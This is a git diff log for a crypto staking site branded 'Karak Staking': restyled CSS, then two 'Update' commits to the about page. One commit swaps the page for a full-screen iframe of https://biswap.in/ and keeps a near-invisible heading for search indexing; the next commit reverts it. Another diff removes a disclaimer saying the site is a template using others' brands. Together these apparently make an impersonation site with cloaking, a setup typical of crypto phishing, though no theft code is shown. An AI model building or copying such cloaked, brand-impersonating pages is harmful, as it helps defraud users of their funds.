+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(26,21,18,.34); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .brand {
-    font-size: 1rem;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 7px 14px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    padding: 8px 16px 6px;
-  }
-
-  h1 {
-    font-size: 2.72rem;
-  }
-
-  .sub {
-    margin-top: 12px;
-    font-size: 0.98rem;
-    line-height: 1.48;
-  }
-
-  .card {
-    margin-top: 24px;
-    padding: 16px;
-    border-radius: 20px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    padding: 12px 16px 18px;
-  }
-}
-
-@media (max-width: 380px) {
-  .brand {
-    gap: 8px;
-    font-size: 0.95rem;
-  }
-
-  .brand img {
-    width: 26px;
-    height: 26px;
-  }
-
-  .ghost {
-    padding-inline: 12px;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -765,9 +558,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Karak Staking is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit ecd4ad91: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -510,53 +510,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Karak Staking">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Karak Staking</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Karak Staking & Liquid Staking</span>
-    </nav>
-
-    <h1 class="satellite-title">About Karak Staking & Liquid Staking</h1>
-    <p class="satellite-lead"><strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.</p>
-
-    
-    <div class="section-block">
-      <h2>What is Staking?</h2>
-      <p>Staking is the core mechanism of Proof-of-Stake (PoS) blockchains. Instead of utilizing energy-intensive hardware for mining, PoS systems secure consensus by locking assets. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Proof_of_stake" target="_blank" rel="noopener noreferrer">Proof of Stake consensus</a> guidelines.</p>
-    </div>
-    <div class="section-block">
-      <h2>Liquid Staking Mechanics</h2>
-      <p>Standard staking models lock your assets for months, limiting liquidity. Karak Staking solves this by providing liquid staking: when you deposit your assets, you receive a representation token representing your deposit, structured under audited <a class="inline" href="https://academy.binance.com/en/articles/what-is-staking" target="_blank" rel="noopener noreferrer">staking mechanics</a>.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralizing Consensus</h2>
-      <p>By pooling validator nodes across independent operators, Karak Staking prevents network centralization. This maintains blockchain health, protects against single points of failure, and allows users to participate in yields as documented on the <a class="inline" href="https://www.coinbase.com/earn/staking" target="_blank" rel="noopener noreferrer">Coinbase staking data</a> directory.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Karak Staking Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Karak Staking & Liquid Staking
+  </h1>
+
 </body>
 </html>

==== commit edc98642: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -510,19 +510,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Karak Staking & Liquid Staking
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Karak Staking">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Karak Staking</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Karak Staking & Liquid Staking</span>
+    </nav>
+
+    <h1 class="satellite-title">About Karak Staking & Liquid Staking</h1>
+    <p class="satellite-lead"><strong>Karak Staking</strong> is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.</p>
+
+    
+    <div class="section-block">
+      <h2>What is Staking?</h2>
+      <p>Staking is the core mechanism of Proof-of-Stake (PoS) blockchains. Instead of utilizing energy-intensive hardware for mining, PoS systems secure consensus by locking assets. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Proof_of_stake" target="_blank" rel="noopener noreferrer">Proof of Stake consensus</a> guidelines.</p>
+    </div>
+    <div class="section-block">
+      <h2>Liquid Staking Mechanics</h2>
+      <p>Standard staking models lock your assets for months, limiting liquidity. Karak Staking solves this by providing liquid staking: when you deposit your assets, you receive a representation token representing your deposit, structured under audited <a class="inline" href="https://academy.binance.com/en/articles/what-is-staking" target="_blank" rel="noopener noreferrer">staking mechanics</a>.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralizing Consensus</h2>
+      <p>By pooling validator nodes across independent operators, Karak Staking prevents network centralization. This maintains blockchain health, protects against single points of failure, and allows users to participate in yields as documented on the <a class="inline" href="https://www.coinbase.com/earn/staking" target="_blank" rel="noopener noreferrer">Coinbase staking data</a> directory.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Karak Staking Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
